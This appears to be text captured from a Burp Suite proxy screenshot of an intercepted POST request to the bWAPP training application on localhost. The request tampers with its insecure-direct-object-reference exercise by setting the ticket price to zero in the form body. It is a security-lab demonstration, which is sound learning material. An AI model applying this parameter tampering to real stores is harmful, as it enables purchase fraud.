 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/insecure_direct_object_ref_2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost/bWAPP/insecure_direct_object_ref_2.php
Cookie: Idea-e223bb5e=99925b10-6545-4ebf-8fb9-fa45dc35bd7e; PHPSESSID=ovm5cpvu9cnf04bb6dppduk4pb; security_level=0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
ticket_quantity=10&ticket_price=0&action=order